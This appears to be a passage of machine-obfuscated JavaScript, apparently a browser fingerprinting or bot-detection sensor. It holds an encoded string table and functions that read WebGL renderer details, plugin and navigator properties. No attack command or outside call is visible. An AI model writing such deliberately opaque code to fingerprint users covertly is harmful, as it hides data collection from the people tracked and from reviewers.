\f.\n5*;u!\f\n\v%)8-\x074=p\f5);,7-\r9%fe[C/DL\r\r=d6<6\x074 Sk\x00\v5)9$\x3f\r!N\x07\v7;,714-\r9x)K&$\x3f\r!V;5\t);S\x074o5\f9\v5\"561A\x3f!F>/\x3f.D\t*&\x3f\x3f\rgbt\b);&\x07;8(k\f\x00\x3f<J.\x07\x3f\x3f\rj9\x009\v5\"3i4<\r9s7)2>\x074\x3f=|\v\x00N-\x074=\'%\f5)/\x3f\x3f\rgbb%\v!!;H,\x3f\r\rsf\"\v);-\r!H\b\f\vC-\x074=|\f<5);+\v\x3f\x3f\r_ke&C!4\x3f\rzY9\f\x009L\"\x07\x3f\x3f\r\no\n\x07+,5&\x07/|x+.\x3f\fAP;&4/\rn%\b\v5\'\"-\x074=O:\f5*/!\x3f\nyz5\f+,&8(\x3f)*\v%5)\r4\x3f\r\r9.\x005)94GcDkb\x003F);.\x074\x3f\r\nz5\fG9&\vC","r$!j\x07G/>-\\>(","8/V","J3/","* \f","\t44)\"J","+\v\x3f)K\"","1%\r*\b/\n\r8",".6)+\t\b-\x3fP4,e|=\n* a\x3f +\r","=^\t7\b|hPjrLPB_","3*%R>","I7/\"\r)\x07","&.",")","*7>$\t\b+\n)>","6()Z938\x00","l7,>\t4]\n!er$))/J\b<+f%9+#rbGZW/W","18)","4\n-S7","\x07","/4J:",">",")8)L6\"%$",")\x3f\t","%4\r#*Jr4,\vG\n\b)ln>85g","$","[>(\x3f/3\f)","!","\r\f","n \"\x3f#\x07\r","\"\v",":;\"","G!\f;&#0.\x076|d:t\'x#% *0cz\x07#)$\f75A\b}oo","9/\r","Q<>&8\v\b4","a\"%3$\x00\x075","5","y7#78","%\"_>!+\v","","8Q\x07=\"/+#","\t0/)M1%3$\r","\x3f\x07\r\b.\"","#X4","\"+\x07","\r\t/\x00z\x00/\x07\b#\x07","!;9\x00.\t%#\"M","\x07 )n348\x07\b","%%\r8-L&","2<\n)!",")2","78\f\')L\x00(5#\x07\b2\"","\rN\"!7)5#\"","\r< W&","K/N","_&93)-\f(","\v#\n","3(","!)H>","(S","):n;57&&\t)",";3&\r\t","72","4#","",">#S\"9","=\x3f\x00\x3f#\n","\"#Jr.=$\r\bf\x00()X;#7.T\x07\bG(\x00 lJ=m=(\r","X=.\'9","9*)85N74",". `\x3f2%\te7HlN","()P","9M7\x3f<+\r",">\"\x3fW=#!","5\x00!%J","Z\x3f(","\f-![!",".","\r%/\f\b0\f\n9P1*7(","&%\v5",":)H",">/V;97)\x00\b","`~",",1)\'#\"","",")5K\"","\x3f7-4%\f#8Q1\">\v#\x07","\x00)","\t\"\x3f-)_\";0","|m2ukZ_n#B6R p}oz2L {!\'nBT0","p","3 ","","!","5DK|","\f)\x3fN=#!/","]6.\r+\x07+)\r\"*_e{\",26\n%G\x3f/=&","&, -","8[>(\x3f/\x00/#)>x=\x3f$","+75)-8W =$\b\n","7%#\"%K\x3f7<2","/)>i;)&\"","5/\x00+\t28","+","j\"v","\x3f}\fe","=W\r)\"M=\x3f\r.E|","!4\x3f\rQ5~5)1\"\x071\rw#\b);\b41\r\rx1\"\v);=u)y\'\\a.\v5>/~xb/a)+S\x076&6d\n\x07F>4<\b+.a\b\x07\t\"314</\b\v5:\vt\vt\r\n\f\v6,&\x00M\x3f_\n%\v6\v8&\x0701\r\rl#/`&P;&4/\r\x004`\v5);&\x0748\b+7)2>\x074\x3f5|y\v5\"<\x3f#u:\f5)R11\rZt.<\"\n+\t\r]\fM 6>\x074/\r\r}\v5\"#>-<\x3f(+\f\x07~20S\x074}o5\t)9=v;=\r]\f2\";&/N\b)9\x00;=\ro\f\x3f{$,&99da=r5-&\x07\x3f\r}U}\f\v5)/6\x00\x3f\x3f\r\\:\v79;&+D.\b+`\"\v)0/9Z\f\f-;&\'0\rbD)6\x074(\bo5\tk\x005)9\x00:.\r\"g\f\x07+&-4\x3f\"o`bk81;&4\x3f\rk\f\x00<\x3f.\x07\r\r}\b\"\\;&=\r\r\n\f9B9&\t4\x3f\"k)90-L=\rk\f\x00\r\x3f.\x071\r\\;\v:N6!7L\r\r*5\",&+\v5\"0>-<\x3f}\n\f\x3f\x00B9#1\rj(!\v:=5&\x07\x3f|w|~5))\x00$\bz5\f/<9&$\x3f\r V\v%5)96\x074\n\no5\f\v6Q*t;h\x3f`\"\x3f-49|\\a*)%/MVg<%\r\";&&)\v\f+\b4\r\rd)\x00\n4/\rQ%%)&\x07\x3f\n\n\x07\t-)*M\x3f\r\f\x005)=t\v\v\x07a\t5\v11V.Q\rz5\f)G:(\'+/c\"\v);=6<\\\x3f.\n\v%)8-\x074=\':\f5*)v 9d*.\v5/\'E\r\rt;(95\";&,=$\v7!10\x3f\ro\f9rA9&-4\x3fq3\b\x005)90<&\r\x07\v72=4\x3fx\r\b\x005)94<1\r\rh(.2\f*&\x073\t\t\r\v&<6!4O\ro\f<\"B9$.4\x3fx\r>d)&\x07\x3f4+\n\x3f2\nv.\rt\f, 714\x3f\r\rq\b\n5);*(7-\r>\x005)91\x07\t\r\x07{\x07\v7\r2\b\t4\x3f;Z\n=r5)\"&\x074<cg\f9,&8-\r\x3f<\x005)9=1\r\rd!\f=\r14-\r>d}$)8\n8\x3f\r\r\f5);)q7-\r>\x005)91\x07\t\r\x07{\x07\v7\r2\b\t4\x3f;Z\n=r5)\"&\x074<cg\f9\x07+$.4\x07\r>d}>.&\x074\x3f\r}jk\x07\v7>\"4\r7.);$A8}\n\f:7)42\t4\x3f\x00j{%\\;&-;+z\t5\v7\v240\x07\x00!;VA\x3f\r\"|5\",&O\v5\"(<\x3f}\n\f>\x00$9#1\rZ<%\v:=5&\x07\x3f\tw|~5)-,$\bz5\f\">9&\x07A\x3f\ro\f:7);S\x074L<Z#\b\x005)3=L(>/<;);V,$Z(3>=\x40Nt\r\n\f\v6\";&&N4\b%%C%\'0:(\x07\f&\x07\v79H4=\r||:.35&\x07\x3f/*\"\v);5\b,&#z5\fFQ\x00_\x074&\r\x07\v7\v245\tt\f#29&\r0<#O:\n#-);5\b,&#z5\f).=L\nt\r\n\f\v5\f1\"\x07\x3f\x3f\r\tj\vb+5\\;%/\r.~\x07+u\v,)+&\x07-\r<+$\'0\x3f\r\fD\t;S\x07764]<%\v6\v8&\x072\r={\")96\x077;}$Z*\v5&\ru\t\r]\f\x00\";&$L*8Q:\t-;-\x0747/\vx+.`>\n64/\rt\fF\f9&\r0<%o\f<\b\x40\f96\x074xo5`\v5)<)/$\x3f\r\'p<)5\v5*-3\x3f\x3f\rmb:\v6:=\'8.\vh&D\vJ-s#9\n\"j\x3f\v&)8=8\x3f\r\r9Q\r&\x074g#t\f.E&9&,\x3f\r\rhd\x07\v7\v2t4\x3f\r\nPk9\v5\"63\x07A\x3f\b\'x\x07\x00>91\'(ujbr5.W14\x3f\r\rh%\"3\nL\x00-4\x3f5q\x07.);%$\r\rt%5)!+\x07&\r{\'9;&-3\b+\x3f\f2,1&\rdk\x00\v5)<p0\r9s7)96\x074(Q\f9\v52.\x3f.!]\n\f\v6\";&\'6=$\b&J+\v4]\f);!/\r\'.<\"\n+&\r\x3f3z);-t;\rt\f.&$\x3f\r!J\v%5))6\x074tyL\vPO6!4\r\rt35\";&\"9\f\x005)9=\r=\r\x07{\x07\v72\x3f\t4\x3f\x3fdx<.3\r&Q\r\r=2,&8=\r\x3f8\'9;&+\'3+zk)5\v5*0.4\x3fx\r<\x079+%/$\x3f\r\"t9r5);&$\tz5\fG9&\b 1\r\rt3\x075Y+S\x074\bo5\t)9=/=\rk\f\x008:/.\x07D/x\r9|f)&\x07\x3fo\f<\x00P;\"-4\x3f\x00[9\x005)9\r\rtf(5~5**(|_\f\x005)9+!\rt\r{\f:\t=!\x3f$Lu\'d\x07\vbr5)\"&4\x3f\r9&7)96\x0748zQ:\t-;-\x0747/\vx+.`>\n64/\rt\fL-\x074=(}s9\f\x00; \n\x3f\x3f\rZ\v79;&(<K\r9&D\";&&M=$\b%%)&\x07\tt(\x07&\f84\x3f\x07$a9\v5\"4\r7)96\x074t\fC-\x074=\'S&\x07\v7;I.45\t\x07Q\f9\v5\x00\r>\x3fR\'))6);,.7Mt\fD>9&$\x3f\r\"Vd\t5\v3\n=13/M#\b9\v5\"65$\x3f\r!l\x3f\x07\v7\f\x3f)v5\t\rt\f#.J\x07A\x3f\r~x;.}\v5.\r\"\x074;\'\x07/1!;-\x074=)Q9\f\x00:\r1\"\x07/=$\t<*(;\vb\v%5)\v\"\x07\x3f\x3f\r\tj\vb+5\\;&t3/c\v%5)&\x3f\x3f\ri#}9\v5.6!1G\r.\x3f$)>\x074\x3f-z5\f\x005)9>+;=\ro\f-);=u)y\'\\a.\v5:3\ft\r{\f.\f=!\x3f86\n&%%)&\x07/*(t\"/\x3f),)+&\x3f\x3f\rdc:\v79;%*;N/!R\'*)6); 2\x3f\x3f\ro\v\x3f-;#!4= |\f5)!1\r\v\\\'G:_\x070\r\rt3![);&\x076*/\ny\v\x00+6!4\r\rtf(5~5**(|_\f\x005)90*6\ro\f9\f\",&,L$$]9\vbr5)\"&4<#}:#5\";&9\n5]`(9\"&4={o\f\x3f\"%9&-4\x3fx[;\v\x00+_\x070\r\rt;dz);-/,N\r\v+\r1\x3fL\r\r=5),\b-4\x3f%gd}9\v5\"<\x3fcg\f&\";&L 9dta)0+3L-Z:)s\r4*\x074\x3f\r\bP$}1\b%\\;&+3+\f\f\";&/6$}1$\v;&\x07<u;0G);&\x3f\rt\f<C/\n,\x3f\r\f;);-(\'+\rGpo","#3\'","\v/","\x3f79\f\":8%Q<>","4\f2#/"];};var O2=function(hxO,JQf){return hxO[VOO[vM]](JQf);};var zEO=function(){return XY.apply(this,[Lg,arguments]);};var Nt=function(FIO,wUO){return FIO>=wUO;};var Z1f=function rfO(fcO,d9O){'use strict';var PEO=rfO;switch(fcO){case BC:{var YWf=d9O[rc];var Jrf;j2.push(vxf);return Jrf=Px[t6()[B7(CK)](OCf,tF)][t6()[B7(Ts)](F2,Udf)](Px[n3(typeof Z0()[C6(VG)],'undefined')?Z0()[C6(Am)](dH,rD,APf,Ll):Z0()[C6(DT)].apply(null,[b1({}),wB,dJ,jT])][t6()[B7(bn)](Gw,kY)],YWf),j2.pop(),Jrf;}break;case Ax:{j2.push(KB);var fNf=function(YWf){return rfO.apply(this,[BC,arguments]);};var CQf=[t6()[B7(F4)].apply(null,[EA,wH]),t6()[B7(SF)](W0,AH)];var q9O=CQf[XJ()[TB(VY)](cK,Qw,Vq)](function(FEO){j2.push(zPf);var JEO=fNf(FEO);if(b1(b1(JEO))&&b1(b1(JEO[lX()[Fn(Zq)].call(null,xN,YR,F4)]))&&b1(b1(JEO[lX()[Fn(Zq)].apply(null,[xN,YR,Ys])][t6()[B7(zV)](Qb,wB)]))){JEO=JEO[lX()[Fn(Zq)](xN,YR,hF)][t6()[B7(zV)].call(null,Qb,wB)]();var fUO=Zw(n2(JEO[Z0()[C6(Ys)].apply(null,[b1([]),PT,Bw,HH])](Z0()[C6(VY)].apply(null,[Im,NB,w0,PT])),qv(l1)),cT(Px[t6()[B7(Ks)](qP,zF)](v6(JEO[Z0()[C6(Ys)].apply(null,[FF,gH,Bw,HH])](lX()[Fn(W2)](kT,L4,Ks)),qv(l1))),l1));var ANf;return j2.pop(),ANf=fUO,ANf;}else{var NOO;return NOO=Z0()[C6(Ln)](rG,b1(O0),ER,wB),j2.pop(),NOO;}j2.pop();});var E9O;return E9O=q9O[lX()[Fn(W8)](tF,sK,Ys)](m7()[Q1(LX)].apply(null,[r5,KN,b1(O0),VV])),j2.pop(),E9O;}break;case Ld:{j2.push(NH);throw new (Px[n2(typeof t6()[B7(lm)],Zw([],[][[]]))?t6()[B7(P7)](ms,HT):t6()[B7(lT)].call(null,jhf,jT)])(G4()[xK(tv)](VV,Fxf));}break;case cc:{var DOO=d9O[rc];var FcO=d9O[c9];j2.push(qD);if(z2(FcO,null)||v6(FcO,DOO[t6()[B7(O0)](fB,Ln)]))FcO=DOO[t6()[B7(O0)](fB,Ln)];for(var rrf=O0,JgO=new (Px[t6()[B7(Zq)](W4,lT)])(FcO);qA(rrf,FcO);rrf++)JgO[rrf]=DOO[rrf];var EEO;return j2.pop(),EEO=JgO,EEO;}break;case DS:{var YQf=d9O[rc];var XgO=d9O[c9];j2.push(vgf);var JfO=z2(null,YQf)?null:ZD(lX()[Fn(q7)](Bm,Qcf,Z7),typeof Px[n2(typeof t6()[B7(Ts)],Zw([],[][[]]))?t6()[B7(P7)](YV,OLf):t6()[B7(PT)](EN,tv)])&&YQf[Px[t6()[B7(PT)](EN,tv)][Mt()[LB(LX)](rl,r5,vM,hY)]]||YQf[xW()[tD(LX)](FUf,BK,mQ,Zq,b1(b1(l1)))];if(ZD(null,JfO)){var zxO,Lrf,SIO,HdO,rWf=[],QgO=b1(O0),fdO=b1(l1);try{var cfO=j2.length;var sEO=b1({});if(SIO=(JfO=JfO.call(YQf))[G4()[xK(W2)].apply(null,[VY,Lff])],n2(NK[L3],XgO)){if(n3(Px[t6()[B7(CK)].call(null,cLf,tF)](JfO),JfO)){sEO=b1(rc);return;}QgO=b1(l1);}else for(;b1(QgO=(zxO=SIO.call(JfO))[XJ()[TB(VV)](DW,AV,bH)])&&(rWf[XJ()[TB(LX)].call(null,qF,mQ,Kzf)](zxO[n2(typeof t6()[B7(kT)],'undefined')?t6()[B7(P7)](PEf,t4):t6()[B7(mQ)](RD,F5)]),n3(rWf[t6()[B7(O0)].call(null,LIf,Ln)],XgO));QgO=b1(O0));}catch(IcO){fdO=b1(NK[L3]),Lrf=IcO;}finally{j2.splice(c3(cfO,l1),Infinity,vgf);try{var xdO=j2.length;var ONf=b1(c9);if(b1(QgO)&&ZD(null,JfO[lX()[Fn(W2)](kT,ZZ,PT)])&&(HdO=JfO[lX()[Fn(W2)](kT,ZZ,W2)](),n3(Px[t6()[B7(CK)](cLf,tF)](HdO),HdO))){ONf=b1(rc);return;}}finally{j2.splice(c3(xdO,l1),Infinity,vgf);if(ONf){j2.pop();}if(fdO)throw Lrf;}if(sEO){j2.pop();}}var BPO;return j2.pop(),BPO=rWf,BPO;}j2.pop();}break;case xO:{var RhO=d9O[rc];j2.push(TPf);if(Px[t6()[B7(Zq)](vq,lT)][lX()[Fn(Qs)].apply(null,[cK,YR,Fs])](RhO)){var AIO;return j2.pop(),AIO=RhO,AIO;}j2.pop();}break;case Eg:{var f2f=d9O[rc];return f2f;}break;case LL:{j2.push(BB);if(b1(l2(n3(typeof Z0()[C6(Km)],Zw('',[][[]]))?Z0()[C6(VD)](b1(b1(O0)),b1(b1(l1)),bj,lm):Z0()[C6(DT)](Hm,b1([]),WK,Sl),Px[Z0()[C6(Am)](L3,LX,n5,Ll)]))){var mZf;return j2.pop(),mZf=null,mZf;}var BzO=Px[n2(typeof Z0()[C6(q7)],'undefined')?Z0()[C6(DT)](zV,NH,q7,dZ):Z0()[C6(Am)](rW,b1(b1([])),n5,Ll)][Z0()[C6(VD)].call(null,Nq,Hm,bj,lm)];var CxO=BzO[XJ()[TB(AG)](RY,tm,HK)];var AgO=BzO[G4()[xK(HG)](LG,Nl)];var CUO=BzO[n2(typeof fw()[TJ(FK)],Zw(m7()[Q1(LX)].apply(null,[W8,XC,b1(O0),VV]),[][[]]))?fw()[TJ(tA)](sPf,hF,b1(O0),xG,rG,XLf):fw()[TJ(l1)].call(null,AIf,SF,dM,HY,DT,Z7)];var ScO;return ScO=[CxO,n2(AgO,O0)?O0:v6(AgO,Pz[n3(typeof m7()[Q1(Im)],Zw('',[][[]]))?m7()[Q1(NH)](AG,j3,g5,tv):m7()[Q1(L3)].apply(null,[sn,X9f,zF,mUf])]())?qv(l1):qv(L3),CUO||n4()[YG(j4)](HH,OJ,Z7,b1(O0),XIf)],j2.pop(),ScO;}break;case cp:{var SUO={};var zhO={};j2.push(R4);try{var b9O=new (Px[fw()[TJ(Bl)](CEf,tv,mQ,Cl,xN,PT)])(O0,NK[L3])[G4()[xK(Ts)](XIf,mn)](Wt()[Dm(FK)](Am,tA,CK,AV,NH,Lff));var QEO=b9O[XJ()[TB(gH)](g5,JD,N6)](m7()[Q1(ft)](b1(b1(O0)),E2,Ts,Nq));var HhO=b9O[G4()[xK(Z5)](VD,S4)](QEO[t6()[B7(Gm)](YR,V5)]);var AzO=b9O[G4()[xK(Z5)].call(null,VD,S4)](QEO[XJ()[TB(F4)].apply(null,[cQ,b1(O0),Z1])]);SUO=JM(EE,[m7()[Q1(SM)](W8,O3,hF,rW),HhO,n2(typeof fw()[TJ(hY)],Zw([],[][[]]))?fw()[TJ(tA)](cr,rD,VY,P7,Qq,zZ):fw()[TJ(VV)](tN,hF,UY,Tpf,Z7,hY),AzO]);var GNf=new (Px[fw()[TJ(Bl)](CEf,wB,Xl,Cl,kT,PT)])(NK[L3],O0)[G4()[xK(Ts)].apply(null,[XIf,mn])](lX()[Fn(tm)](ft,XU,rW));var TdO=GNf[n2(typeof XJ()[TB(f1)],'undefined')?XJ()[TB(vM)](bUf,Y8,s5):XJ()[TB(gH)](g5,F4,N6)](n3(typeof m7()[Q1(VY)],Zw([],[][[]]))?m7()[Q1(ft)].apply(null,[b1(b1([])),E2,b1(b1([])),Nq]):m7()[Q1(L3)].apply(null,[b1({}),XLf,tm,U4]));var pWf=GNf[G4()[xK(Z5)].call(null,VD,S4)](TdO[t6()[B7(Gm)](YR,V5)]);var DzO=GNf[n2(typeof G4()[xK(kT)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[Cm,dff]):G4()[xK(Z5)](VD,S4)](TdO[XJ()[TB(F4)].apply(null,[cQ,CN,Z1])]);zhO=JM(EE,[Z0()[C6(Qs)](tA,DQ,k9f,lH),pWf,m7()[Q1(Qq)](DQ,t3,b1(O0),C2),DzO]);}finally{j2.splice(c3(se_tryScopeSet_5,l1),Infinity,R4);var KWf;return KWf=JM(EE,[XJ()[TB(pD)](PT,O0,cU),SUO[m7()[Q1(SM)](b1([]),O3,SM,rW)]||null,n2(typeof XJ()[TB(DT)],Zw([],[][[]]))?XJ()[TB(vM)].call(null,Vr,AG,GQ):XJ()[TB(Gm)](Ek,lm,jX),SUO[fw()[TJ(VV)](tN,tm,CN,Tpf,tA,hY)]||null,WF()[nW(lT)](Zq,mH,OQ,O0,gH),zhO[Z0()[C6(Qs)](r5,b1([]),k9f,lH)]||null,m7()[Q1(C4)](tA,vY,Km,CY),zhO[m7()[Q1(Qq)](GH,t3,b1(O0),C2)]||null]),j2.pop(),KWf;}j2.pop();}break;case FE:{var bgO=d9O[rc];j2.push(lEf);if(n2([n3(typeof Z0()[C6(ps)],'undefined')?Z0()[C6(AV)](zF,NH,XPf,C2):Z0()[C6(DT)](PK,kT,El,dCf),Z0()[C6(rG)].apply(null,[zV,NH,QG,Z5]),WF()[nW(wH)](LX,sH,b1(b1(O0)),zY,g5)][n2(typeof Z0()[C6(OQ)],Zw([],[][[]]))?Z0()[C6(DT)](Ln,AV,hUf,Am):Z0()[C6(Ys)].call(null,LX,j4,cU,HH)](bgO[G4()[xK(jT)](GF,xLf)][t6()[B7(g5)](Xk,C2)]),qv(NK[DT]))){j2.pop();return;}Px[fw()[TJ(Y8)].call(null,bgf,tm,qV,Rs,pD,Zq)](function(){j2.push(Sr);var xEO=b1({});try{var IfO=j2.length;var sQf=b1([]);if(b1(xEO)&&bgO[n2(typeof G4()[xK(Ys)],'undefined')?G4()[xK(OQ)](TN,GEf):G4()[xK(jT)](GF,hm)]&&(bgO[G4()[xK(jT)](GF,hm)][xW()[tD(j4)](Bhf,nPf,L3,C2,b1(b1([])))](m7()[Q1(rs)].call(null,Am,Fj,b1({}),Cl))||bgO[G4()[xK(jT)](GF,hm)][xW()[tD(j4)](Bhf,nPf,DT,C2,b1(b1({})))](t6()[B7(kN)].call(null,KLf,Gm)))){xEO=b1(b1(c9));}}catch(vOO){j2.splice(c3(IfO,l1),Infinity,Sr);bgO[G4()[xK(jT)](GF,hm)][XJ()[TB(Ts)](EV,P7,Cpf)](new (Px[n2(typeof lX()[Fn(Z5)],Zw('',[][[]]))?lX()[Fn(C2)](OOf,tEf,UY):lX()[Fn(rs)](wH,hUf,b1(l1))])(xW()[tD(Bl)].apply(null,[ppf,BY,OQ,C2,j4]),JM(EE,[XJ()[TB(Z5)](kT,tm,jY),b1(b1(c9)),m7()[Q1(V5)](b1([]),Gw,jT,gB),b1({}),lX()[Fn(V5)].apply(null,[CN,p5,NB]),b1(rc)])));}if(b1(xEO)&&n2(bgO[lX()[Fn(Xl)](qT,mH,PT)],n2(typeof XJ()[TB(sn)],Zw([],[][[]]))?XJ()[TB(vM)].apply(null,[UZ,zF,GD]):XJ()[TB(C4)](Ml,b1(b1(l1)),dpf))){xEO=b1(b1({}));}if(xEO){bgO[G4()[xK(jT)](GF,hm)][n3(typeof XJ()[TB(Hm)],Zw([],[][[]]))?XJ()[TB(Ts)].call(null,EV,l1,Cpf):XJ()[TB(vM)](xG,F4,gs)](new (Px[lX()[Fn(rs)].call(null,wH,hUf,b1({}))])(G4()[xK(F5)].call(null,Ks,Apf),JM(EE,[XJ()[TB(Z5)](kT,Ml,jY),b1(rc),m7()[Q1(V5)](gH,Gw,P7,gB),b1(c9),lX()[Fn(V5)](CN,p5,tv),b1(b1([]))])));}j2.pop();},O0);j2.pop();}break;case f9:{j2.push(BUf);Px[XJ()[TB(hY)](OQ,b1(b1([])),Ew)][t6()[B7(BV)].apply(null,[gLf,SM])](n3(typeof t6()[B7(Hm)],'undefined')?t6()[B7(HG)](sPf,RY):t6()[B7(P7)](Cl,XOf),function(bgO){return rfO.apply(this,[FE,arguments]);});j2.pop();}break;case Uc:{j2.push(nIf);throw new (Px[t6()[B7(lT)](hUf,jT)])(n2(typeof G4()[xK(SF)],Zw([],[][[]]))?G4()[xK(OQ)].apply(null,[F8,EF]):G4()[xK(tv)](VV,TQ));}break;case DE:{var PfO=d9O[rc];var EgO=d9O[c9];j2.push(fxf);if(z2(EgO,null)||v6(EgO,PfO[t6()[B7(O0)](Gn,Ln)]))EgO=PfO[t6()[B7(O0)].apply(null,[Gn,Ln])];for(var xUO=NK[L3],vxO=new (Px[t6()[B7(Zq)](rn,lT)])(EgO);qA(xUO,EgO);xUO++)vxO[xUO]=PfO[xUO];var Grf;return j2.pop(),Grf=vxO,Grf;}break;case WP:{var qrf=d9O[rc];var DxO=d9O[c9];j2.push(kcf);var BcO=z2(null,qrf)?null:ZD(lX()[Fn(q7)](Bm,rk,b1({})),typeof Px[n3(typeof t6()[B7(qV)],Zw('',[][[]]))?t6()[B7(PT)](Cj,tv):t6()[B7(P7)].call(null,P9f,ECf)])&&qrf[Px[n3(typeof t6()[B7(kN)],Zw('',[][[]]))?t6()[B7(PT)](Cj,tv):t6()[B7(P7)].apply(null,[FF,YZ])][Mt()[LB(LX)](cM,DW,vM,hY)]]||qrf[xW()[tD(LX)].apply(null,[PG,BK,gH,Zq,NB])];if(ZD(null,BcO)){var CEO,AcO,WIO,qcO,GgO=[],I9O=b1(NK[L3]),SOO=b1(l1);try{var JZf=j2.length;var dOO=b1(b1(rc));if(WIO=(BcO=BcO.call(qrf))[G4()[xK(W2)](VY,D0)],n2(O0,DxO)){if(n3(Px[t6()[B7(CK)].apply(null,[Ft,tF])](BcO),BcO)){dOO=b1(b1(c9));return;}I9O=b1(l1);}else for(;b1(I9O=(CEO=WIO.call(BcO))[XJ()[TB(VV)](DW,b1(b1({})),JEf)])&&(GgO[XJ()[TB(LX)](qF,JD,AX)](CEO[n2(typeof t6()[B7(ps)],Zw('',[][[]]))?t6()[B7(P7)].call(null,dIf,Pcf):t6()[B7(mQ)].apply(null,[V0,F5])]),n3(GgO[t6()[B7(O0)](S7,Ln)],DxO));I9O=b1(O0));}catch(SNf){SOO=b1(O0),AcO=SNf;}finally{j2.splice(c3(JZf,l1),Infinity,kcf);try{var jhO=j2.length;var EdO=b1([]);if(b1(I9O)&&ZD(null,BcO[lX()[Fn(W2)](kT,mw,pD)])&&(qcO=BcO[lX()[Fn(W2)].apply(null,[kT,mw,b1(b1(l1))])](),n3(Px[t6()[B7(CK)](Ft,tF)](qcO),qcO))){EdO=b1(rc);return;}}finally{j2.splice(c3(jhO,l1),Infinity,kcf);if(EdO){j2.pop();}if(SOO)throw AcO;}if(dOO){j2.pop();}}var MxO;return j2.pop(),MxO=GgO,MxO;}j2.pop();}break;case jz:{var UUO=d9O[rc];j2.push(MZ);if(Px[n3(typeof t6()[B7(LQ)],'undefined')?t6()[B7(Zq)](U3,lT):t6()[B7(P7)].apply(null,[Hff,XPf])][lX()[Fn(Qs)](cK,E1,UY)](UUO)){var Wrf;return j2.pop(),Wrf=UUO,Wrf;}j2.pop();}break;case jg:{var PQf=d9O[rc];j2.push(YLf);var wdO;return wdO=Px[t6()[B7(CK)].apply(null,[kJ,tF])][G4()[xK(VG)].apply(null,[BK,Hk])](PQf)[XJ()[TB(VY)](cK,Ml,O6)](function(FUO){return PQf[FUO];})[O0],j2.pop(),wdO;}break;case Ex:{var TzO=d9O[rc];j2.push(KIf);var dEO=TzO[XJ()[TB(VY)](cK,tv,z7)](function(PQf){return rfO.apply(this,[jg,arguments]);});var qOO;return qOO=dEO[n3(typeof lX()[Fn(f1)],Zw('',[][[]]))?lX()[Fn(W8)](tF,w0,OV):lX()[Fn(C2)](O4,hEf,Y8)](xW()[tD(CK)].call(null,zs,jF,FF,l1,b1(b1([])))),j2.pop(),qOO;}break;case Bz:{j2.push(Aff);try{var kcO=j2.length;var MIO=b1(c9);var JWf=Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Zw(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)](rG,b1(b1(l1)),k9f,Ll)][Z0()[C6(kY)](AG,b1(b1([])),cq,Z7)]),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)](b1(b1({})),b1({}),k9f,Ll)][m7()[Q1(tEf)].apply(null,[qV,O5,Qs,FF])]),l1)),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)].call(null,b1(b1({})),dM,k9f,Ll)][n2(typeof m7()[Q1(SF)],Zw([],[][[]]))?m7()[Q1(L3)](vK,Tcf,gH,IB):m7()[Q1(fT)](tA,ZUf,tm,f1)]),Pz[Z0()[C6(CK)](L3,Im,O6,b4)]())),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[Z0()[C6(Am)].call(null,hY,b1([]),k9f,Ll)][Mt()[LB(NH)].apply(null,[kOf,hY,hIf,C2])]),vM)),cT(Px[n2(typeof t6()[B7(gQ)],'undefined')?t6()[B7(P7)](xY,jT):t6()[B7(Ks)].call(null,At,zF)](Px[G4()[xK(l1)].apply(null,[gQ,gw])][m7()[Q1(K8)].call(null,hY,sH,bn,Bl)]),Z7)),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[Z0()[C6(Am)].apply(null,[Gm,L3,k9f,Ll])][n2(typeof XJ()[TB(Ek)],Zw('',[][[]]))?XJ()[TB(vM)](HY,rD,Gl):XJ()[TB(fT)](QT,bn,dX)]),tA)),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[Z0()[C6(Am)].apply(null,[VV,zV,k9f,Ll])][XJ()[TB(EV)].apply(null,[hLf,rD,LA])]),LX)),cT(Px[t6()[B7(Ks)].apply(null,[At,zF])](Px[Z0()[C6(Am)](HH,f1,k9f,Ll)][lX()[Fn(pD)].apply(null,[CK,lk,wB])]),C2)),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[n2(typeof Z0()[C6(NH)],Zw([],[][[]]))?Z0()[C6(DT)](hF,l1,BH,DD):Z0()[C6(Am)](dH,Am,k9f,Ll)][n2(typeof XJ()[TB(Qq)],Zw([],[][[]]))?XJ()[TB(vM)](Xpf,wB,Nr):XJ()[TB(zV)].call(null,qV,C4,xX)]),hY)),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)](g5,Y8,k9f,Ll)][Wt()[Dm(qV)](hY,P7,TT,rs,zF,thf)]),Pz[n2(typeof lX()[Fn(YW)],'undefined')?lX()[Fn(C2)].apply(null,[q5,rQ,lT]):lX()[Fn(vl)](l1,pLf,Ln)]())),cT(Px[n2(typeof t6()[B7(EV)],'undefined')?t6()[B7(P7)].apply(null,[F5,Ppf]):t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)].call(null,OV,FK,k9f,Ll)][Z0()[C6(fT)](tA,AV,jA,AG)]),Zq)),cT(Px[t6()[B7(Ks)](At,zF)](Px[Z0()[C6(Am)].apply(null,[HG,V5,k9f,Ll])][lX()[Fn(qF)](j4,c6,VY)]),q7)),cT(Px[t6()[B7(Ks)](At,zF)](Px[n2(typeof Z0()[C6(l1)],Zw([],[][[]]))?Z0()[C6(DT)].call(null,rD,hF,I9f,Y8):Z0()[C6(Am)].apply(null,[Ts,rs,k9f,Ll])][lX()[Fn(N5)](FK,dR,qV)]),NK[Ek])),cT(Px[t6()[B7(Ks)].apply(null,[At,zF])](Px[Z0()[C6(Am)](V5,OQ,k9f,Ll)][XJ()[TB(tEf)](PK,b1(b1([])),ff)]),NK[Nq])),cT(Px[t6()[B7(Ks)].call(null,At,zF)](Px[Z0()[C6(Am)](Ts,b1(O0),k9f,Ll)][xW()[tD(Hm)].call(null,MJ,Vxf,HG,q7,F4)]),DT)),cT(Px[n3(typeof t6()[B7(b4)],'undefined')?t6()[B7(Ks)].call(null,At,zF):t6()[B7(P7)](TT,Xs)](Px[Z0()[C6(Am)](wB,ft,k9f,Ll)][G4()[xK(GF)](sxf,fIf)]),NK[dH])),cT(Px[n2(typeof 